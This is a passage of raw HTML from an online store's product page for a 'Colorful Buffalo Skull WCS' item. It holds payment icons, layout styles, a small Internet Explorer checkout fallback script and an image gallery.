                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-33271164829929"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-33271164829929"
            data-alt="Colorful Buffalo Skull WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8192893401015229; --preview-ratio: 0.8192893401015229;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1946 1946w" width="1946" height="2375" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=1946 1946w" width="1946" height="2375" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33271164829929">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-33271164862697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-33271164862697"
            data-alt="Colorful Buffalo Skull WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8192893401015229; --preview-ratio: 0.8192893401015229;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1946 1946w" width="1946" height="2375" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=1946 1946w" width="1946" height="2375" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33271164862697">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33271164829929"
              data-media-position="1"
              data-alt="Colorful Buffalo Skull WCS"
              style="--ratio: 122.05700123915737%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=416" alt="Colorful Buffalo Skull WCS" srcset="//nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480&amp;width=416 416w" width="416" height="508" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33271164862697"
              data-media-position="2"
              data-alt="Colorful Buffalo Skull WCS"
              style="--ratio: 122.05700123915737%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
